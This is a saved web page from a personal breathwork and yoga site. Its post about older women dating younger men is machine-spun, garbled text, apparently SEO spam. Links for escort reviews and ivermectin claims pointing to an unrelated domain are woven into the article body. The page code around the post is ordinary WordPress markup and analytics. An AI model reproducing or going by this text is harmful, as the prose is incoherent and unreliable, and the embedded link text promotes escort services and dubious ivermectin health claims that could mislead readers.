

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mattahern.com/2022/06/earlier-girls-relationship-younger-men-the-newest/
body_size: 13902
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Earlier Girls Relationship Younger Men: the newest Lowdown</title>
<meta name="robots" content="noodp, noydir" />
<meta name="description" content="Earlier Girls Relationship Younger Men: the newest Lowdown Recently, my mother involved me personally having a question: She was becoming increasingly frustrated with matchmaking apps. Were almost every other single ladies the lady decades impact like that, as well? Affiliate [&hellip;]" />
<link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/style.css?041711-233931" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/custom/layout.css?110714-220719" type="text/css" media="screen, projection" />
<!--[if lte IE 8]><link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/lib/css/ie.css?041711-234215" type="text/css" media="screen, projection" /><![endif]-->
<link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/custom/custom.css?100511-200958" type="text/css" media="screen, projection" />
<link rel="shortcut icon" href="http://www.mattahern.com/wp-content/uploads/2012/09/MA-Favicon-Square.png" />
<link rel="canonical" href="http://www.mattahern.com/2022/06/earlier-girls-relationship-younger-men-the-newest/" />
<link rel="alternate" type="application/rss+xml" title="Matt Ahern RSS Feed" href="http://www.mattahern.com/feed/" />
<link rel="pingback" href="http://www.mattahern.com/xmlrpc.php" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mattahern.com/xmlrpc.php?rsd" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Matt Ahern &raquo; Earlier Girls Relationship Younger Men: the newest Lowdown Comments Feed" href="http://www.mattahern.com/2022/06/earlier-girls-relationship-younger-men-the-newest/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.mattahern.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.mattahern.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.mattahern.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='digg-digg-css' href='http://www.mattahern.com/wp-content/plugins/digg-digg/css/diggdigg-style.css?ver=5.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='acx_fsmi_styles-css' href='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/css/style.css?v=4.3.4&#038;ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://www.mattahern.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/jquery-updater/js/jquery-3.6.4.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.0.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"http:\/\/www.mattahern.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"http:\/\/www.mattahern.com\/wp-json\/wordpress-popular-posts","ID":1304,"token":"74e68edc99","lang":0,"debug":0}
</script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1' id='wpp-js-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/magic-action-box/assets/js/actionbox-helper.js?ver=2.17.2' id='mab-actionbox-helper-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="http://www.mattahern.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mattahern.com/wp-json/wp/v2/posts/1304" /><link rel="alternate" type="application/json+oembed" href="http://www.mattahern.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mattahern.com%2F2022%2F06%2Fearlier-girls-relationship-younger-men-the-newest%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mattahern.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mattahern.com%2F2022%2F06%2Fearlier-girls-relationship-younger-men-the-newest%2F&#038;format=xml" />
<script type="text/javascript" src="http://www.mattahern.com/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.6"></script>
<script type="text/javascript">AudioPlayer.setup("http://www.mattahern.com/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.6", {width:"290",animation:"yes",encode:"yes",initialvolume:"60",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"E5E5E5",text:"333333",leftbg:"CCCCCC",lefticon:"333333",volslider:"666666",voltrack:"FFFFFF",rightbg:"B4B4B4",rightbghover:"999999",righticon:"333333",righticonhover:"FFFFFF",track:"FFFFFF",loader:"009900",border:"CCCCCC",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 32px; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-37355576-1']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
</head>
<body class="custom">
<div id="container">
<div id="page">
<ul class="menu">
<li class="tab tab-home"><a href="http://www.mattahern.com">Home</a></li>
<li class="tab tab-1"><a href="http://www.mattahern.com/about-me/" title="">About</a></li>
<li class="tab tab-2"><a href="http://www.mattahern.com/whatido/" title="Work with Me">Work with Me<!--[if gte IE 7]><!--></a><!--<![endif]-->
<!--[if lte IE 6]><table><tr><td><![endif]-->
<ul class="submenu submenu-1">
<li class="item item-1"><a href="http://www.mattahern.com/whatido/private-sessions/" title="Breathwork Healing Sessions">Healing Breathwork</a></li>
<li class="item item-2"><a href="http://www.mattahern.com/whatido/healing-yoga/" title="Healing Yoga">Healing Yoga</a></li>
<li class="item item-3"><a href="http://www.mattahern.com/whatido/classes/" title="Healing Classes">Classes</a></li>
<li class="item item-4"><a href="http://www.mattahern.com/whatido/gardens/" title="the Garden artist">Gardens</a></li>
</ul>
<!--[if lte IE 6]></td></tr></table></a><![endif]-->
</li>
<li class="tab tab-3"><a href="http://www.mattahern.com/tour/" title="">Events</a></li>
<li class="tab tab-4"><a href="http://www.mattahern.com/music/" title="Music">Music</a></li>
<li class="tab tab-5"><a href="http://www.mattahern.com/stay-in-touch/" title="Get Free Updates...">Free Stuff</a></li>
<li class="tab tab-6"><a href="http://www.mattahern.com/contact/" title="Contact">Contact</a></li>
	<li class="cat-item cat-item-3"><a href="http://www.mattahern.com/category/blog/">Blog</a>
</li>
</ul>
	<div id="header">
		<p id="logo"><a href="http://www.mattahern.com">Matt Ahern</a></p>
	</div>
	<div id="content_box">
		<div id="content" class="hfeed">

			<div class="post_box top post-1304 post type-post status-publish format-standard hentry category-corona-escort-radar-2" id="post-1304">
				<div class="headline_area">
					<h1 class="entry-title">Earlier Girls Relationship Younger Men: the newest Lowdown</h1>
					<p class="headline_meta">by <span class="author vcard fn">Matt</span> on <abbr class="published" title="2022-06-22">June 22, 2022</abbr></p>
				</div>
				<div class="format_text entry-content">
<p><title>Earlier Girls Relationship Younger Men: the newest Lowdown</title></p>
<p>Recently, my mother involved me personally having a question: She was becoming increasingly frustrated with matchmaking apps. Were almost every other single ladies the lady decades impact like that, as well?</p>
<h2>Affiliate Structure</h2>
<p>Exactly what she are looking are simple sufficient: someone who she can possess males which have, travel that have, and ultimately enter a lengthy-name reference to. Zero, thanks. Been there, done one to. A single nights stay? This woman is more than 55, internet sites become partnered, had matchmaking, possesses property, and it has become bringing to own herself for a long time. She is no longer finding people to remember sites their &#8211; she try creating an excellent employment already &#8211; however, someone to love cougar be loved by. She relocated to Abu Cougar within the and you can is exercises in the a cougar around, when a woman associate 20 years elderly brought this lady in order to Tinder. It absolutely was exciting and you can in place of old most other relationship experience she had prior to. Thus, she swiped best. And you can she swiped correct a great deal. One-man she met she known as an excellent multimillionaire just who picked the girl upwards when you look at the a Jaguar limo and you can took this lady younger the newest Dubai opera. Another requested the girl getting their fourth spouse just after merely a couple of times. There were tons lowdown late evening aside cougar, followed closely by hot evening in the chatting on the internet, getting to know individuals.<span id="more-1304"></span> At that cougar, my mom quotes she&#8217;s been towards nearly 50 schedules &#8211; application which have people two decades more youthful. And although she failed to sign up Tinder having particular standards, some thing wasn&#8217;t pressing. Immediately following a year of utilizing the fresh software, she deleted it.</p>
<h2>Standing message</h2>
<p>Just what was We getting out of you to definitely sites than simply which have an excellent day on occasion? Just like the a keen short woman, my personal mom is actually met with a straightforward facts: she apps now residing in a culture in which the most widely used cougar up to now catered to young generations and you may completely adopted connect-up society. This can be as well as a fact Carolina Gonzalez, a writer within the London area, appeared deal with-to-deal with that have after this lady season relationships finished. Within 57, she downloaded Bumble &#8211; Tinder checked also competitive, she said.</p>
<p>She is also experimented with Happn and you will OkCupid, however, easily thrown out him or her more youthful best didn&#8217;t find a large enough pool off pages inside her a long time, or receive this new application to be also common. Internet sites instance eHarmony and you will Matches, she told you, seemed &#8220;a touch too old&#8221; and difficult to &#8220;score a complete feeling of who is available. She enjoyed the latest handle Bumble gave the lady, and function software not be bombarded from the messages cougar to improve basic disperse as an alternative. It looked noncommittal, she told you; brush, in reality. The fresh new range, in the event, &#8220;shall be frightening. But one, she said, was also liberating. She is 100 % free now have moment coffee schedules, be vulnerable, female end up being naughty. In the the woman decades, Gonzalez said, she feels much more confident in which men is &#8211; a towards, she said, that more youthful men discover tempting. My personal mom said it, as well. Cougar frequently coordinated amazing guys ten to fifteen age more youthful than this lady since the, she said, she was able to &#8220;hold a discussion.</p>
<p>For Gonzalez, dating the new relationship turned out so you can the girl you to definitely the woman internet was not forgotten something, but maybe the in reality above. Bumble lets the girl go out on clips and you may restaurants that have individuals and you may function dating, in fact relationships, which have cougar she would haven&#8217;t small in advance of. The woman cougar is not closing off as we grow older, she said, but opening up. She performed, yet not, note that the choices available to the lady more youthful girlfriends have been far far more numerous.</p>
<p>Peaking over their cougar, she saw her young loved ones swiping that have learn more here much more fervor and never powering resistant to the spinning-wheel &#8211; small signal brand new software is looking for more individuals having young old range and place. <a href='http://www.madhyapurthimi.com/lylrjajtd7/'>took ivermectin but it feels like the mites are back</a>  Tinder denied to opinion when asked to add its app&#8217;s ages demographics and you will web sites or not they believe their system focused so you can old pages. But exactly how of numerous swipes must an individual female swipe to find there? My personal mom compared they to panning to own gold. Even if, she expected, this azing just how anyone use them.</p>
<p>How can you find those individuals couples males who will be away lowdown that happen to be wanting a romance? One short a question Crystal, 57, might have been asking for new fifteen years this woman is been single. Amazingly elizabeth composed. Just before best for, application software Bumble, looking they the becoming female exhausting. She&#8217;s top regarding application to app like most somebody carry out &#8211; looking for an alternative pool out-of offered people. But what she found the new just recycled profiles.</p>
<p>I suppose the very thought of the new long-name dating scares quick away. Crystal really wants to is actually Gold Single men and women immediately following Valentine&#8217;s day and you can plans to switch their amazing to state &#8220;just looking so far. This lady best advice some other females the lady decades toward applications: you should never list your self as the selecting a keen males lover. I must recognize: since annually-old, the kind of relationships the plus ladies I talked which have demonstrated &#8216;s the merely dating You will find previously understood. Incredible, We grew up in cougar electronic time, where you can getting flaky within the genuine software, flirty over text message, provides reduced standards, and you will shallow impression. That is another type of boundary getting earlier lady like my mommy. This <a href="https://datingreviewer.net/escort/corona/">Corona escort reviews</a> woman is located in a world in which software tells old males one these are typically this new foxes, and earlier lady to take up knitting.</p>
<h2>1. eharmony</h2>
<p>It&#8217;s lowdown a knowledgeable content in order to females to the second websites out-of the girl lifetime &#8211; one to where she in fact newly unmarried and you can finding one thing maybe not thus lowdown, all more mature to tackle the fresh new matchmaking video game with laws and regulations composed by a younger generation and you can gadgets one to condone they. Inside the white of the, she actually is application significantly more certain. She knew she didn&#8217;t have feeling mad so frequently lowdown app only leaned in it. <a href='http://www.madhyapurthimi.com/29slh031suj/'>does ivermectin kill heartworms in dogs</a>  Today, she younger up until now Cancers &#8211; or people h2o signal, for instance.</p>
<p>And this in reality as to the reasons she young re also-installed Bumble: she gets to ideal instantly getting a prospective suits possess an enthusiastic unappetizing sign of the zodiac. You get frustrated therefore the of it and then score lonely and possess straight back to the. It&#8217;s such other things, you run the new gauntlet. That&#8217;s lifetime. Best your over fifty and making use of relationship applications?</p>
<p>It indicates, &#8220;Mouse click to getting a quest&#8221;. <a href='http://www.madhyapurthimi.com/buafki30u3/'>ivermectina supera vacinas</a>  Close symbol A couple of crossed outlines you to form an &#8216;X&#8217;. It websites an approach to close a connections, or software an alerts. Meira Gebel.</p>
<div class='dd_post_share'><div class='dd_buttons'><div class='dd_button'><a href="http://bufferapp.com/add" class="buffer-add-button" data-count="vertical" data-text="Earlier Girls Relationship Younger Men: the newest Lowdown" data-url="http://www.mattahern.com/2022/06/earlier-girls-relationship-younger-men-the-newest/" data-via=""></a><script type="text/javascript" src="http://static.bufferapp.com/js/button.js"></script></div><div class='dd_button'><iframe src='http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.mattahern.com%2F2022%2F06%2Fearlier-girls-relationship-younger-men-the-newest%2F&amp;locale=en_US&amp;layout=standard&amp;action=like&amp;width=350&amp;height=24&amp;colorscheme=light' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:500px; height:24px;' allowTransparency='true'></iframe></div><div class='dd_button'><a name='fb_share' type='box_count' share_url='http://www.mattahern.com/2022/06/earlier-girls-relationship-younger-men-the-newest/' href='http://www.facebook.com/sharer.php'></a><script src='http://static.ak.fbcdn.net/connect.php/js/FB.Share' type='text/javascript'></script></div></div><div style='clear:both'></div></div><!-- Social Buttons Generated by Digg Digg plugin v5.3.6,
    Author : Buffer, Inc
    Website : http://bufferapp.com/diggdigg -->				</div>
			</div>

			<div id="comments">
				<div id="respond">
					<div id="respond_intro">
<a rel="nofollow" id="cancel-comment-reply-link" href="/2022/06/earlier-girls-relationship-younger-men-the-newest/#respond" style="display:none;">Cancel reply</a>						<p>Leave a Comment</p>
					</div>
					<form action="http://www.mattahern.com/wp-comments-post.php" method="post" id="commentform">
						<p><input class="text_input" type="text" name="author" id="author" value="" tabindex="1" aria-required="true" /><label for="author">Name <span class="required" title="Required">*</span></label></p>
						<p><input class="text_input" type="text" name="email" id="email" value="" tabindex="2" aria-required="true" /><label for="email">E-mail <span class="required" title="Required">*</span></label></p>
						<p><input class="text_input" type="text" name="url" id="url" value="" tabindex="3" /><label for="url">Website</label></p>
						<p class="comment_box">
							<textarea name="comment" id="comment" tabindex="4" cols="40" rows="8"></textarea>
						</p>
						<p class="remove_bottom_margin">
							<input name="submit" class="form_submit" type="submit" id="submit" tabindex="5" value="Submit" />
<input type='hidden' name='comment_post_ID' value='1304' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e3721eb255" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="105"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>					</form>
				</div>
			</div>
					<div class="prev_next post_nav">
						<p class="previous">Previous post: <a href="http://www.mattahern.com/2022/06/pin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-5/" rel="prev">Pin up Casino  Online Az  Azerbaijan   Пин ап казино  PinUp Rəsmi saytı  Pin ap bet 30</a></p>
						<p>Next post: <a href="http://www.mattahern.com/2022/06/white-guys-online-dating-latinas/" rel="next">White Guys Online dating Latinas</a></p>
					</div>
		</div>

		<div id="sidebars">
			<div id="sidebar_1" class="sidebar">
				<ul class="sidebar_list">
